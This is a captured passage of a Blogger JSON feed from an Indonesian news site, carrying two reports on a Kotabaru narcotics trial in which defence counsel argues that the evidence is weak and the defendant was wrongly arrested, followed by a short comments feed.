Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s642\/IMG-20251016-WA0006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"642\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s320\/IMG-20251016-WA0006.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kotabaru. Pengadilan Negeri (PN) Kotabaru kembali menggelar sidang perkara narkotika dengan terdakwa Alimullah alias Ali Sepit, Rabu (15\/10\/2025). Sidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb tersebut kini telah memasuki tahap pembuktian.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMajelis hakim diketuai Wilmar Ibni Rusydan, S.H., M.H., dengan hakim anggota Agung Satrio Wibowo, S.H. dan Anggita Sabrina, S.H. Terdakwa hadir didampingi tim penasihat hukum dari Kantor Advokat Badrul Ain Sanusi Al-Afif (BASA \u0026amp; REKAN), sementara pihak Jaksa Penuntut Umum (JPU) diwakili Firnanda Pramudya, Irfan Hidayat Indra Pradhana, dan Ketut.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu, yang tertangkap tangan membawa sabu seberat 25,10 gram. Dari hasil pengembangan, jaringan peredaran narkoba itu diduga melibatkan sejumlah nama, yakni Riduansyah, Adnan, dan Faisal. Namun, ketiganya dilaporkan meninggal dunia saat dikejar polisi di Sungai Desa Saring, Kabupaten Tanah Bumbu.\u003C\/p\u003E\u003Cp\u003EJPU mendakwa Alimullah dengan Pasal 114 ayat (2) subsider Pasal 112 ayat (2) UU Nomor 35 Tahun 2009 tentang Narkotika, dengan ancaman pidana berat.\u003C\/p\u003E\u003Cp\u003EPembuktian Dianggap Lemah dan Sarat Kejanggalan\u003C\/p\u003E\u003Cp\u003EDalam sidang pembuktian, dihadirkan dua saksi dari Polres Kotabaru, Isnadi, S.H. dan Jonathan, serta satu saksi utama, M. Nafiah alias Arul Bedu. Para saksi memberikan keterangan mengenai kronologi penangkapan, penyitaan barang bukti, hingga dugaan alur distribusi sabu yang menyeret terdakwa ke meja hijau.\u003C\/p\u003E\u003Cp\u003ENamun, kuasa hukum terdakwa M. Hafidz Halim, S.H. alias Bang Naga menilai banyak kejanggalan dan kontradiksi dalam kesaksian para saksi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Banyak perbedaan antara keterangan di BAP dan di persidangan. Ada pula orang yang sudah meninggal tapi disebut seolah sempat diperiksa dan disita barang buktinya. Bahkan ada barang bukti yang disebut disita di PN Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EIa juga menyoroti fakta bahwa saksi utama, M. Nafiah, mengaku tidak mengenal maupun berkomunikasi dengan Alimullah, melainkan hanya dengan Riduansyah dan Udin.\u003C\/p\u003E\u003Cp\u003ENomor Telepon Masih Aktif, Hakim Minta Pembuktian Objektif\u003C\/p\u003E\u003Cp\u003EPersidangan sempat diwarnai kejutan ketika tim kuasa hukum menghubungi nomor telepon yang tercantum dalam berkas perkara. Nomor tersebut masih aktif, dan pemiliknya mengaku bernama Ali Sepit, namun bukan terdakwa yang sedang disidang.\u003C\/p\u003E\u003Cp\u003E“Hal ini menimbulkan tanda tanya besar — apakah orang yang mengangkat telepon itu orang yang sama dengan yang dimaksud dalam berkas perkara? Lalu bagaimana dengan nasib Alimullah yang kini didakwa?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003ETim pembela menilai pembuktian jaksa sangat lemah, dan majelis hakim diminta membebaskan terdakwa secara murni.\u003C\/p\u003E\u003Cp\u003E\"Majelis hakim harus objektif. Berdasarkan fakta di persidangan, klien kami layak dibebaskan karena dakwaan tidak terbukti,” tegas Hafidz Halim.\u003C\/p\u003E\u003Cp\u003EMajelis hakim pun menyatakan sidang akan dilanjutkan pada Rabu, 22 Oktober 2025, dengan agenda pemeriksaan saksi verbalisan dari pihak kepolisian.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/5700428460856935125\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/5700428460856935125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/sidang-narkoba-di-pn-kotabaru-hakim.html","title":"Sidang Narkoba di PN Kotabaru, Hakim Diminta Bebaskan Terdakwa Ali Speed"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCJtj9P4O_EZZasM-uOSAYd1L0-HsPcwmBmm7Ue0FM0izhOdtY4X8P3LKKS6sHw-tFcPxct16MN2zhfgVGnlybXNsgYelOrXj5F4jI8hNlxldJk_nopPLCIsikFxSDnEp4Q6dgoXBmekS5yIxxL-rl2RZvqgSQJwUZ6Foi4jpY5c1ceEHNJ0kC1rCTe9g\/s72-c\/IMG-20251016-WA0006.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7694218934590822307"},"published":{"$t":"2025-10-16T09:57:00.001+08:00"},"updated":{"$t":"2025-10-16T09:57:50.203+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HUKUM"}],"title":{"type":"text","$t":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s672\/IMG-20251016-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"672\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s320\/IMG-20251016-WA0005.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Kuasa hukum terdakwa kasus narkotika, Alimullah alias Ali Sepit, menilai penetapan kliennya sebagai tersangka sarat kejanggalan dan tidak memenuhi prosedur hukum. Hal itu disampaikan M. Hafidz Halim, S.H. alias Bang Naga dari kantor hukum Basa \u0026amp; Rekan (Badrul Ain Sanusi Al-Afif) usai sidang lanjutan di Pengadilan Negeri Kotabaru, Rabu (15\/10\/2025).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EMenurut Hafidz, jaksa penuntut umum (JPU) belum mampu menghadirkan dua alat bukti yang sah sebagaimana disyaratkan Pasal 184 KUHAP untuk menetapkan seseorang sebagai tersangka.\u003C\/p\u003E\u003Cp\u003E“Barang bukti disita setelah penetapan tersangka dilakukan. Prosesnya tidak prosedural. Ada barang bukti yang hilang dari BAP, dan penetapan barang bukti pun dilakukan di Pengadilan Negeri Kotabaru, padahal kejadiannya di Batulicin,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKeterangan Saksi Dinilai Kontradiktif\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum juga menemukan sejumlah keterangan saksi yang bertolak belakang antara di berita acara pemeriksaan (BAP) dan di ruang sidang.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Dalam BAP, saksi menyebut hanya rekannya yang melakukan pengejaran. Namun di pengadilan, ia justru menyatakan ikut melakukan pengejaran. Ini menunjukkan adanya kelemahan dalam proses penyidikan dan pembuktian,” jelasnya.\u003C\/p\u003E\u003Cp\u003ESelain itu, barang bukti sabu seberat lebih dari 40 gram yang disebut berasal dari almarhum Riduansyah alias Duan hingga kini tidak pernah dihadirkan dalam persidangan.\u003C\/p\u003E\u003Cp\u003ERiduansyah sendiri diketahui meninggal dunia di Sungai Desa Saring saat dikejar polisi.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Ada tiga orang yang meninggal di sungai saat itu. Pembuktiannya sudah terputus. Kami mempertanyakan keberadaan barang bukti, karena yang disita hanya 25 gram lebih, itu pun dari Riduansyah. Padahal orangnya sudah meninggal, tapi disebut sempat diperiksa sebagai tersangka — bagaimana mungkin itu terjadi?” ujar Hafidz.\u003C\/p\u003E\u003Cp\u003EFakta Baru: Saksi Utama Akui Tak Kenal Alimullah\u003C\/p\u003E\u003Cp\u003EHafidz menambahkan, penyidik menetapkan Alimullah sebagai tersangka hanya berdasarkan petunjuk dan pengakuan M. Nafiah, namun di persidangan Nafiah mengaku tidak mengenal atau berkomunikasi dengan Alimullah.\u003C\/p\u003E\u003Cp\u003EKasus ini bermula dari penangkapan M. Nafiah alias Arul Bedu oleh Satresnarkoba Polres Kotabaru pada 18 November 2024 di rumahnya di Jalan Suryawangsa, Kotabaru Hulu. Polisi menemukan 20 paket sabu seberat 20,12 gram, timbangan digital, plastik klip, dan ponsel.\u003C\/p\u003E\u003Cp\u003EDari hasil pemeriksaan, Nafiah mengaku mendapatkan sabu dari seseorang bernama Ali, berdasarkan keterangan almarhum Riduansyah.\u003C\/p\u003E\u003Cp\u003EJaksa kemudian mendakwa Alimullah sebagai pengendali transaksi dari Lapas Narkotika Karang Intan, melalui perantara Riduansyah alias Duan.\u003C\/p\u003E\u003Cp\u003ENamun fakta di persidangan berbeda. Nomor telepon yang digunakan untuk berkomunikasi dengan Nafiah ternyata masih aktif, dan saat dihubungi di depan majelis hakim, pemilik nomor itu juga mengaku bernama Ali.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Jadi, siapa sebenarnya yang berkomunikasi dengan Nafiah? Mengapa ada dua Ali? Fakta ini jelas menunjukkan bahwa pelaku sebenarnya masih berkeliaran,” tegas Hafidz.\u003C\/p\u003E\u003Cp\u003EKuasa Hukum: Ada Potensi Salah Tangkap\u003C\/p\u003E\u003Cp\u003EAtas dasar itu, Hafidz menilai perkara ini sarat rekayasa dan berpotensi salah tangkap.\u003C\/p\u003E\u003Cp\u003E“Bisa jadi klien kami adalah korban salah tangkap. Fakta-fakta di persidangan jelas memperlihatkan lemahnya pembuktian jaksa,” ujarnya.\u003C\/p\u003E\u003Cp\u003ETim kuasa hukum berharap majelis hakim menilai perkara secara objektif, sesuai fakta hukum yang terungkap di persidangan.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Hakim harus objektif, tidak boleh berpihak. Lebih baik membebaskan seribu orang bersalah daripada menghukum satu orang yang tidak bersalah,” pungkas Hafidz.\u003C\/p\u003E\u003Cp\u003ESidang perkara nomor 119\/Pid.Sus\/2025\/PN Ktb dengan majelis hakim Wilmar Ibni Rusydan, S.H., M.H., Agung Satrio Wibowo, S.H., dan Anggita Sabrina, S.H. akan dilanjutkan pada Rabu, 22 Oktober 2025 dengan agenda pemeriksaan lanjutan.\u003C\/p\u003E\u003Cp\u003EJaksa penuntut umum dalam perkara ini adalah KT. Firnanda Pramudya dan Irfan Hidayat Indra Pradhana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7694218934590822307\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7694218934590822307"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/10\/pelaku-peredaran-narkoba-masih.html","title":"Pelaku Peredaran Narkoba Masih Berkeliaran, Basa dan Rekan Nilai Alimullah Korban Salah Tangkap"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg0Q6k_6GqkOB9nYHHNjwThdCcrcNebvUnmR8k85oDTKHRbHTwOpwV72gJ5YNSaLCz-zgMPOK8Vz_Wg3YAf5CHSFaa7VaeGQf1KSYKurh1kqRUO8sPN1VUDIb8lpjKI4c3xhCa6mAsa0KInRZtq8wbLjqP1Rn-okEz7filJG6JxNA-v2YwipdufH5eEQI\/s72-c\/IMG-20251016-WA0005.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery111007337397910538501_1768916921130&_=1768916921131
body_size: 1477
content:
// API callback
jQuery111007337397910538501_1768916921130({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.comments"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"428"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-550149669546916346"},"published":{"$t":"2025-12-18T13:08:29.095+08:00"},"updated":{"$t":"2025-12-18T13:08:29.095+08:00"},"title":{"type":"text","$t":"Semoga bisa diterima oleh penikmat musik di tanah ..."},"content":{"type":"html","$t":"Semoga bisa diterima oleh penikmat musik di tanah air "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/2948876960185445756\/comments\/default\/550149669546916346"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html?showComment=1766034509095#c550149669546916346","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2025\/12\/kolaborasi-spesial-titik-balik-rilis.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-2948876960185445756","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/2948876960185445756","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"18 Desember 2025 pukul 13.08"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7853164231703254874"},"published":{"$t":"2025-07-22T01:00:27.167+08:00"},"updated":{"$t":"2025-07-22T01:00:27.167+08:00"},"title":{"type":"text","$t":"Qobiltu "},"content":{"type":"html","$t":"Qobiltu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/7853164231703254874"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1753117227167#c7853164231703254874","title":""},{"rel":"related","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/8334360997661523734"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"22 Juli 2025 pukul 01.00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-6876173522884275083"},"published":{"$t":"2025-05-25T19:21:59.513+08:00"},"updated":{"$t":"2025-05-25T19:21:59.513+08:00"},"title":{"type":"text","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra y..."},"content":{"type":"html","$t":"Mantra tenaga dalam tingkat tinggi adalah mantra yang diklaim dapat meningkatkan kekuatan dan kemampuan spiritual seseorang. Mantra ini seringkali digunakan dalam konteks praktik spiritual dan ilmu tenaga dalam tertentu."},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/6712361899924626473\/comments\/default\/6876173522884275083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html?showComment=1748172119513#c6876173522884275083","title":""}],"author":[{"name":{"$t":"manseper"},"uri":{"$t":"https:\/\/www.manseper.web.id"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.suarabamega25.com\/2021\/12\/mantra-ilmu-tenaga-dalam.html","ref":"tag:blogger.com,1999:blog-1744660181184891319.post-6712361899924626473","source":"http://www.blogger.com/feeds/1744660181184891319/posts/default/6712361899924626473","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1082727334"},{"name":"blogger.displayTime","value":"25 Mei 2025 pukul 19.21"}]}]}});